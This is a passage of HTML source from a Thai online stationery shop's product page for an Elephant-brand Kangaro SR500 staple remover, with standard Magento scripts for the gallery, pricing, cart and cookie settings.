                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-view position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_2.png" width="39" height="39" /></div>         <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"></div><!--Fix for jumping content. Loader must be the same size as gallery.--><script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 456,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/1\/0\/102807.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/1\/0\/102807.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/1\/0\/102807.jpg","caption":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					 						"keyboard": true,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",
					
					                        "height": 600,
                     "thumbwidth": "80",
                    "thumbheight": "80",

                                            "transitionduration": 500,
                     "transition": "slide",
					
					 "navarrows": false,
					 "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper product"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">แคงกาโรเครื่องถอนลวดเย็บ ตราช้าง เบอร์SR500</span></h2></div> <div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>มีสินค้า</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">102807</div></div></div>    <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-kangaro-staples-remover-เครื่องถอนลวดเย็บ-sr500-102807#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="19707" data-price-box="product-id-19707">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-19707"  data-price-amount="250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">250.00 ฿</span></span>   <meta itemprop="price" content="250" /><meta itemprop="priceCurrency" content="THB" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19707"  data-price-amount="285" data-price-type="oldPrice" class="price-wrapper " ><span class="price">285.00 ฿</span></span>  </span></span>   </div></div>   <ul class="prices-tier items"> <li class="item"> ซื้อ 6 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span   data-price-amount="232.5" data-price-type="" class="price-wrapper " ><span class="price">232.50 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-0"></span></strong> </li>  <li class="item"> ซื้อ 12 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="1"  data-price-amount="230" data-price-type="" class="price-wrapper " ><span class="price">230.00 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-1"></span></strong> </li>  <li class="item"> ซื้อ 24 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="2"  data-price-amount="225" data-price-type="" class="price-wrapper " ><span class="price">225.00 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-2"></span></strong> </li> </ul>     <div class="product-add-form"><form data-product-sku="102807" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~/product/19707/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="19707" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="19707" /><input name="form_key" type="hidden" value="b5CdePkVCm4KISOt" />      <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>จำนวน</span></label> <div class="control control-qty-cart"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="จำนวน" class="qty-default input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="control-qty"><span class="quantity-controls quantity-plus"></span> <span class="quantity-controls quantity-minus"></span> <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });</script></div></div></div> <div class="actions"><button type="submit" title="เพิ่มในตะกร้า" class="action primary tocart" id="product-addtocart-button"  ><span>เพิ่มในตะกร้า</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/stationerymine.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div>  <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-19707]": {
            "priceBox": {
                "priceConfig":  {"productId":"19707","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links">  <a title="เพิ่มในรายการโปรด" href="#" class="action towishlist" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19707,"uenc":"[base64]~~"}}' data-action="add-to-wishlist"><span>เพิ่มในรายการโปรด</span></a>   </div><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>  </div>     <div class="dhas-product-view-before-description"><div class="col-lg-12 col-12 mt-3" style="height: 50px;">
<div class="row">
<div class="col-2 my-auto align-middle text-right"><span class="min-icon-truck" style="font-size: 350%; color: red;"></span></div>
<div class="col-10 my-auto align-middle" style="font-weight: 600;">
<p>• ส่งฟรี! เมื่อซื้อสินค้าครบ 399.- ขึ้นไป (น้ำหนักไม่เกิน 5 กก.)<br />• ส่งฟรี! เมื่อซื้อสินค้าครบ 2,500.- ขึ้นไป (น้ำหนักไม่เกิน 50 กก.)</p>
</div>
</div>
</div></div>   </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">  <li class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title">รายละเอียด</a></li>   <li class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">More Information</a></li>   <li class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">ความคิดเห็น</a></li>   </ul><div class="resp-tabs-container">  <div class="data item content resp-tab-content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;เครื่องถอนลวดเย็บ รุ่น แคงกาโร เบอร์SR500 ตราช้าง สามารถถอดลวดเย็บขนาดสูงสุดคือเบอร์ 23/17 ซึ่งมีปริมาณการถอนได้สูงสุดอยู่ที่ 140 แผ่น สำหรับกระดาษที่หนาไม่เกิน 80 แกรม \n\n- แคงกาโรเครื่องถอนลวดเย็บ เบอร์SR500 ตราช้าง\n- เบอร์ของลวดเย็บที่สามารถถอดลวดได้สูงสุด เบอร์23/17 \n- ถอนลวดเย็บได้สูงสุด : 140 แผ่น (กระดาษหนาไม่เกิน 80 แกรม)&quot;}" data-sheets-userformat="{&quot;2&quot;:835,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0}">เครื่องถอนลวดเย็บ รุ่น แคงกาโร เบอร์SR500 ตราช้าง สามารถถอดลวดเย็บขนาดสูงสุดคือเบอร์ 23/17 ซึ่งมีปริมาณการถอนได้สูงสุดอยู่ที่ 140 แผ่น สำหรับกระดาษที่หนาไม่เกิน 80 แกรม<br /><br />- แคงกาโรเครื่องถอนลวดเย็บ เบอร์SR500 ตราช้าง<br />- เบอร์ของลวดเย็บที่สามารถถอดลวดได้สูงสุด เบอร์23/17<br />- ถอนลวดเย็บได้สูงสุด : 140 แผ่น (กระดาษหนาไม่เกิน 80 แกรม)</span></p></div></div></div>  <div class="data item content resp-tab-content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody>   <tr><th class="col label" scope="row">ขนาด</th><td class="col data" data-th="ขนาด">15.60x5.10x3.00</td></tr>   <tr><th class="col label" scope="row">แบรนด์</th><td class="col data" data-th="แบรนด์">ELEPHANT</td></tr>   <tr><th class="col label" scope="row">ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน</th><td class="col data" data-th="ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน">เครื่องเย็บ</td></tr>   <tr><th class="col label" scope="row">รหัสสินค้า</th><td class="col data" data-th="รหัสสินค้า">102807</td></tr>   <tr><th class="col label" scope="row">น้ำหนัก (กิโลกรัม)</th><td class="col data" data-th="น้ำหนัก (กิโลกรัม)">0.145000</td></tr> </tbody></table></div></div>  <div class="data item content resp-tab-content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <div class="message info notlogged" id="review-form"><div>กรุณาเช้าสู่ระบบเพื่อแสดงความคิดเห็น <a href="https://stationerymine.com/customer/account/login/referer/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMTk3MDcvI3Jldmlldy1mb3Jt/">ที่นี่</a> หากยังไม่ได้เป็นสมาชิก <a href="https://stationerymine.com/customer/account/create/">กดที่นี่เพื่อสมัคร</a></div></div></div></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F19707\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script></div>  </div></div></div>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"19707":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/19707\\\/\",\"data\":{\"product\":\"19707\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/19707\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"19707\",\"uenc\":\"[base64]~~\"}}","required_options":null},"price_info":{"final_price":250,"max_price":250,"max_regular_price":250,"minimal_regular_price":250,"special_price":null,"minimal_price":250,"regular_price":285,"formatted_prices":{"final_price":"<span class=\"price\">250.00 \u0e3f<\/span>","max_price":"<span class=\"price\">250.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">250.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">250.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">285.00 \u0e3f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00 \u0e3f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":250,"max_price":250,"max_regular_price":250,"minimal_regular_price":250,"special_price":250,"minimal_price":250,"regular_price":285,"formatted_prices":{"final_price":"<span class=\"price\">250.00 \u0e3f<\/span>","max_price":"<span class=\"price\">250.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">250.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">250.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">250.00 \u0e3f<\/span>","regular_price":"<span class=\"price\">285.00 \u0e3f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">250.00 \u0e3f<\/span>"}},"images":[{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/53c6156c90062c4e16619c4a40135316\/1\/0\/102807.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","resized_width":270,"resized_height":335},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/1\/0\/102807.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/1\/0\/102807.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","resized_width":75,"resized_height":90},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/1\/0\/102807.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/38699600a8d39f5f5cb4415b71cfa431\/1\/0\/102807.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","resized_width":270,"resized_height":207},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/1\/0\/102807.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","resized_width":75,"resized_height":90}],"url":"https:\/\/stationerymine.com\/elephant-kangaro-staples-remover-\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a-sr500-102807","id":19707,"name":"\u0e41\u0e04\u0e07\u0e01\u0e32\u0e42\u0e23\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e40\u0e1a\u0e2d\u0e23\u0e4cSR500","type":"simple","is_salable":"1","store_id":1,"currency_code":"THB","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/stationerymine.com\/elephant-kangaro-staples-remover-\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e2d\u0e19\u0e25\u0e27\u0e14\u0e40\u0e22\u0e47\u0e1a-sr500-102807#review-form\">\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":19707,\"uenc\":\"[base64]~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"THB","productCurrentScope":"website"}            }
        }
    }</script>  <div class="categories-related-product">   <div class="related-upsell-wrapper block block-detail related related-catalogs"><div class="detail-title"><span>สินค้าที่เกี่ยวข้อง</span></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="grid products-grid products-related"><div class="grid-product-type products list items product-items slider-products">  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/max-staples-ลวดเย็บ-เบอร์-10-fs030445" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs030445_staple_no.10_max_1.jpg"  width="" height="" alt="ลวดเย็บแม๊กซ์ เบอร์ 10-1M"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ลวดเย็บแม๊กซ์ เบอร์ 10-1M" href="https://stationerymine.com/max-staples-ลวดเย็บ-เบอร์-10-fs030445">ลวดเย็บแม๊กซ์ เบอร์ 10-1M</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/max-staples-ลวดเย็บ-เบอร์-10-fs030445#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73176" data-price-box="product-id-73176">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-73176"  data-price-amount="10" data-price-type="finalPrice" class="price-wrapper " ><span class="price">10.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-73176"  data-price-amount="12" data-price-type="oldPrice" class="price-wrapper " ><span class="price">12.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~\/product\/73176\/","data":{"product":"73176","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":73176,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div 